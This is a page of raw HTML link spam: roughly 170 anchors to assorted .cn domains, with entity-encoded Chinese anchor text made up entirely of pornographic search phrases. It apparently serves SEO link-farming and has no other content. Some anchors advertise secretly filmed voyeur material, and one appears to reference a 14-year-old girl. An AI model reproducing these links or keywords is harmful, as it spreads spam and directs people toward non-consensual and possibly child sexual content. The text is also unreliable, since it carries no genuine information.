<a href="http://pzxd.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://colorwedding.com.cn" target="_blank">&#x871C;&#x81C0;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://bjchjt.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://kszcgs.cn" target="_blank">xx&#x4EBA;&#x59BB;</a>|
<a href="http://luzhihe.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x6210;&#x4EBA;</a>|
<a href="http://yzflblc.cn" target="_blank">&#x56FD;&#x4EA7;&#x76D7;&#x6444;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://bjstonewell.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cnzhongpi.cn" target="_blank">&#x519C;&#x6C11;&#x4F2F;&#x4F2F;&#x4E61;&#x4E0B;&#x59B9;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://dghuangshi.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x5F71;&#x9662;</a>|
<a href="http://zgzjfc.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5C24;&#x7269;</a>|
<a href="http://51wanqu.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x89C2;&#x770B;&#x7F51;&#x5740;</a>|
<a href="http://tg361.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x5348;&#x591C;&#x591C;&#x4F26;&#x9C81;&#x9C81;</a>|
<a href="http://exezaho.cn" target="_blank">&#x65E5;&#x97E9;&#x4F26;&#x7406;&#x5F71;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hefeibbs.cn" target="_blank">&#x5728;&#x7EBF;&#x6B65;&#x5175;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xemz.cn" target="_blank">www.av777</a>|
<a href="http://akfp.cn" target="_blank">&#x7CBE;&#x54C1;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;</a>|
<a href="http://eiyn.cn" target="_blank">&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;99</a>|
<a href="http://chelebao.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://stewartefi.com.cn" target="_blank">&#x4E5D;&#x4E5D;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qtpj.cn" target="_blank">&#x5728;&#x7EBF;&#x56FD;&#x4EA7;h&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://bjhuaxing.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;av</a>|
<a href="http://dzzlzs.cn" target="_blank">&#x65E5;&#x672C;mv&#x548C;&#x6B27;&#x7F8E;mv&#x7684;&#x533A;&#x522B;&#x5728;&#x54EA;&#x91CC;</a>|
<a href="http://geiting.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x7C97;&#x53C8;&#x957F;&#x53C8;&#x723D;</a>|
<a href="http://lexintegang.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5C0F;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://felicityhotel.cn" target="_blank">91&#x7CBE;&#x4EA7;&#x56FD;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://ftxhsx.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x6C61;&#x89C6;&#x9891;</a>|
<a href="http://niaoding.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;a&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://puretea.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7EFC;&#x5408;</a>|
<a href="http://smrswz.cn" target="_blank">&#x65E5;&#x672C;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yinpou.cn" target="_blank">&#x719F;&#x5973; &#x4F0A;&#x4EBA;&#x4E45;&#x4E45; &#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hsyupeng.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hbs1.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5973;&#x4E3B;&#x64AD;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://minzhurenshi.cn" target="_blank">&#x65E5;&#x672C;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://sdqytc.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://booktang.cn" target="_blank">&#x798F;&#x5229;99&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://componen.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://aaban.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x5927;&#x7247;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://w157.cn" target="_blank">&#x6210;&#x5168;&#x7535;&#x5F71;&#x5927;&#x5168;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5B8C;&#x6574;&#x7248;&#x56FD;&#x8BED;</a>|
<a href="http://edengpin.cn" target="_blank">&#x65E5;&#x672C;&#x7F8E;&#x5973;&#x5C11;&#x5987;&#x89C6;&#x9891;</a>|
<a href="http://hlba.cn" target="_blank">&#x8001;&#x719F;&#x5973;&#x7F51;</a>|
<a href="http://clgn.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;v&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://solarcircle.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;av</a>|
<a href="http://pusao.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://xshjue.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;av&#x5F71;&#x9662;</a>|
<a href="http://wangtingdasha.cn" target="_blank">337p&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x8272;&#x565C;&#x565C;&#x565C;</a>|
<a href="http://tgylbx.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://chartnexus.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;</a>|
<a href="http://gzxinji.cn" target="_blank">&#x9999;&#x8549;av.com</a>|
<a href="http://shanxizufang.cn" target="_blank">&#x4E9A;&#x6D32;&#x6700;&#x5927;&#x7684;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://liumingchen.cn" target="_blank">&#x97E9;&#x56FD;&#x4E09;&#x7EA7;&#x7535;&#x5F71;</a>|
<a href="http://ejubei.cn" target="_blank">&#x871C;&#x6843;&#x81C0;av&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://1000chairs.com.cn" target="_blank">&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x89C6;&#x9891;</a>|
<a href="http://szforeverled.cn" target="_blank">&#x4E2D;&#x56FD;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jiaoyufw.cn" target="_blank">91&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x514D;&#x8D39;</a>|
<a href="http://hdze.cn" target="_blank">&#x5348;&#x591C;&#x65E5;&#x672C;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://sd-sanreqi.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xf76.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x719F;&#x5973;&#x4EBA;&#x59BB;</a>|
<a href="http://wenda114.cn" target="_blank">&#x7537;&#x5973;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://fvhr.cn" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://wtcc.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x8272;&#x5F71;&#x89C6;&#x5927;&#x5168;</a>|
<a href="http://jizuonline.cn" target="_blank">91&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://teamuni.com.cn" target="_blank">&#x591C;&#x591C;&#x591C;&#x591C;&#x731B;&#x565C;&#x565C;&#x565C;&#x565C;&#x565C;,</a>|
<a href="http://eskyer.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x65E5;</a>|
<a href="http://hltkg.cn" target="_blank">99&#x70ED;&#x53EA;&#x6709;&#x7CBE;&#x54C1;</a>|
<a href="http://xtdrjx.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;14&#x5973;&#x5B50;</a>|
<a href="http://rosedalesuzhou.cn" target="_blank">&#x9EC4;&#x6C61;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lensung.cn" target="_blank">1024&#x65E5;&#x97E9;&#x4EBA;&#x59BB;</a>|
<a href="http://beiwutang.cn" target="_blank">&#x65E5;&#x672C;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x719F;&#x5973;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://kingcow.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://jxeee.cn" target="_blank">&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x7684;av</a>|
<a href="http://ynwjzs.cn" target="_blank">&#x4E9A;&#x6D32; &#x6B27;&#x7F8E; &#x6210;&#x4EBA;</a>|
<a href="http://nddof.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7B2C;&#x4E00;&#x9875;&#x7CBE;&#x54C1;</a>|
<a href="http://ieseed.com.cn" target="_blank">&#x9EC4;&#x8272;&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://zuanle.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B; &#x6B27;&#x6D32;</a>|
<a href="http://hxhxkm.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://zqyin30.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://mqrh.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x9AD8;&#x6F6E;&#x6D41;&#x767D;&#x6D46;</a>|
<a href="http://pyyywz.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://shunglee.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;av</a>|
<a href="http://ylhgflower.cn" target="_blank">&#x514D;&#x8D39;&#x6BDB;&#x7247;+&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hunanzkw.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x7C97;&#x53C8;&#x731B;&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x65E0;&#x906E;&#x6321;</a>|
<a href="http://jhd360.cn" target="_blank">&#x6C61;&#x6C61;&#x5185;&#x5C04;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E0D;</a>|
<a href="http://kmcbh.cn" target="_blank">av&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://henansfc.cn" target="_blank">&#x5348;&#x591C;&#x5A77;&#x5A77;&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;</a>|
<a href="http://ccdyly.cn" target="_blank">&#x6210;&#x4EBA;&#x60C5;&#x8272;&#x7F51;&#x5740;</a>|
<a href="http://dabaiwk.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x4E09;&#x5361;&#x56DB;&#x5361;&#x65E0;&#x5361;&#x5728;</a>|
<a href="http://chongriwang.cn" target="_blank">99&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://gotojoy.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;av</a>|
<a href="http://jssnc.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;av&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://1980girl.cn" target="_blank">&#x4E9A;&#x6D32;&#x5973;&#x6027;&#x5348;&#x591C;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://dpply.com.cn" target="_blank">&#x4E45;&#x4E45;&#x70ED;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://wenfangbio.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E0D;&#x5361;0</a>|
<a href="http://opfym.cn" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x6210;&#x4EBA;av</a>|
<a href="http://56cm.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E45;&#x4E45;&#x4E45;&#x4E45;av</a>|
<a href="http://ezwb.cn" target="_blank">&#x5A77;&#x5A77;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x64AD;&#x653E;</a>|
<a href="http://wd366.cn" target="_blank">&#x6210;&#x5168;&#x4E16;&#x754C;&#x9AD8;&#x6E05;&#x89C2;&#x770B;</a>|
<a href="http://qianlong2020.cn" target="_blank">&#x61C2;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;88av</a>|
<a href="http://fagege.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;</a>|
<a href="http://hexiongbiao.cn" target="_blank">&#x81EA;&#x62CD;&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;</a>|
<a href="http://gn5.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://mcjh.cn" target="_blank">&#x4E45;&#x4E45;&#x4E0D;&#x5361;0</a>|
<a href="http://senorita.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6027;&#x751F;&#x6D3B;</a>|
<a href="http://gjmao.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://sundazhuang.cn" target="_blank">97&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;</a>|
<a href="http://rediantoutiao.cn" target="_blank">&#x6210;&#x4EBA;&#x52A8;&#x6F2B;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5165;&#x53E3;</a>|
<a href="http://dztour.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;</a>|
<a href="http://nqku.cn" target="_blank">91&#x798F;&#x5229;&#x5BFC;&#x822A;&#x5927;&#x5168;</a>|
<a href="http://luyuna.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;2</a>|
<a href="http://tepie.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://ziguangpy.cn" target="_blank">&#x65E5;&#x97E9;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shsjzyy.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;99&#x6BDB;&#x7247;</a>|
<a href="http://hna-info.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x5728;&#x7EBF;av</a>|
<a href="http://chuangm25.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x88AB;&#x7206;&#x64CD;</a>|
<a href="http://zgcnet.cn" target="_blank">&#x56FD;&#x4EA7;&#x7537;&#x540C;gay&#x7537;&#x7537;&#x9EBB;&#x8C46;</a>|
<a href="http://jggyl.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;.&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://leher.cn" target="_blank">&#x65E5;&#x65E5;&#x591C;&#x591C;&#x6DFB;</a>|
<a href="http://hhxt.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;</a>|
<a href="http://xinzhongya.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hzshengsi.cn" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://lngjr.cn" target="_blank">&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://efcpa.com.cn" target="_blank">&#x7F8E;&#x5973;&#x9690;&#x79C1;&#x7F51;&#x7AD9;&#x89C6;&#x9891;</a>|
<a href="http://szsjrtjd.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5728;&#x7EBF;</a>|
<a href="http://32034.cn" target="_blank">91&#x7CBE;&#x54C1;&#x5A77;&#x5A77;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x97E9;&#x6F2B;</a>|
<a href="http://hnamt.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://shoujigame.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x4EBA;&#x5987;</a>|
<a href="http://sun-bay.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://c827.cn" target="_blank">&#x6210;&#x4EBA;a&#x7EA7;&#x5927;&#x7247;</a>|
<a href="http://qdhcy.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7CBE;&#x54C1;</a>|
<a href="http://jianshenggjj.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x4E3B;&#x64AD;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://meituwo.cn" target="_blank">&#x6210;&#x4EBA;&#x52A8;&#x6F2B;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://vrfilm.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7B2C;&#x4E00;&#x9875;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jinbomoju.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://cczbl.cn" target="_blank">&#x4E5D;&#x4E5D;&#x70ED;&#x7CBE;&#x5F69;&#x89C6;&#x9891;</a>|
<a href="http://infoguide.cn" target="_blank">&#x65E5;&#x672C;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://wohx.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://apguijiawang.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E09;&#x7EA7;&#x6027;&#x89C6;&#x9891;</a>|
<a href="http://pcczaye.com.cn" target="_blank">&#x4E00;&#x7EA7;&#x9AD8;&#x6E05;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://sbby.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7CBE;</a>|
<a href="http://luwenceshiyi.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://zpbpjt.cn" target="_blank">&#x65E5;&#x97E9;av&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://net0086.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;av&#x516C;&#x4EA4;&#x8F66;</a>|
<a href="http://warloong.cn" target="_blank">91&#x4E5D;&#x8272;porny&#x56FD;&#x4EA7;</a>|
<a href="http://racn.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7F8E;&#x5973;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://myoyx.cn" target="_blank">&#x8D85;&#x78B0;&#x6210;&#x4EBA;&#x5728;&#x7EBF;97</a>|
<a href="http://tqij.cn" target="_blank">&#x6625;&#x8272;&#x6FC0;&#x60C5;&#x7AD9;</a>|
<a href="http://tyutbbs.cn" target="_blank">&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;bd</a>|
<a href="http://chxxl.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://uujw.cn" target="_blank">&#x5927;&#x9999;&#x8549;&#x8272;av</a>|
<a href="http://prp611.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://yungulife.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gzhuayuan08.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x672C;&#x8BF1;&#x60D1;</a>|
<a href="http://pennu.com.cn" target="_blank">&#x5728;&#x7EBF;&#x6B65;&#x5175;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tainen.cn" target="_blank">&#x5728;&#x7EBF;&#x65E5;&#x97E9;&#x4F26;&#x7406;</a>|
<a href="http://gadao.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://rematool.net.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://surean.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lukeng.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x7834;&#x89E3;</a>|
<a href="http://hsxm.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5348;&#x591C;av</a>|
<a href="http://cdhuihai.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://qddlhy.cn" target="_blank">www&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://jsjgjskj.cn" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x5973;&#x4E00;&#x533A;</a>|
<a href="http://symlfzx.cn" target="_blank">&#x4EBA;&#x59BB;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://nupal.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://ntgpms.cn" target="_blank">8x8&#x2179;&#x6210;&#x4EBA;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://topproducts.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://x7271.cn" target="_blank">&#x871C;&#x6843;&#x81C0;av&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
